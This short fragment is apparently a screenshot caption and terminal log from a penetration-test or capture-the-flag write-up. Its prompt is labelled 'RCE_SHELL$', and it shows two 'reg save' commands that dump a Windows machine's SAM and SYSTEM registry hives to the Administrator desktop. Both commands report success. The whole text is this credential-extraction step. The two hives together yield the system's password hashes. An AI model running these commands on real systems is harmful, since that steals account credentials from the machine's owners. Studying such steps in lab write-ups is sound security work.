 RCE_SHELL$ reg save hklm\sam C:\Users\Administrator\Desktop\sam
The operation completed successfully.
RCE_SHELL$ reg save hklm\system C:\Users\Administrator\Desktop\system
The operation completed successfully.